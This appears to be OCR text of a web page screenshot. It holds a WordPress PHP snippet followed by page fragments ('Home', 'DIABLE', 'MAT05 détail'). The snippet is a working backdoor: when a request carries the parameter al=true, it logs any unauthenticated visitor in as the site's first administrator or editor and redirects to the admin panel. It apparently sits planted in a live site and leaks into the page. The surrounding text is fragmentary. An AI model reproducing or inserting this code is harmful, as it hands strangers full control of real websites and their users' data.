
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Home
DIABLE
MAT05 détail’